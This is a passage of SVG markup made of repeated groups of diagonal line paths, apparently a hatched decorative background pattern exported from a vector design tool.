                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy-3" transform="translate(740.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
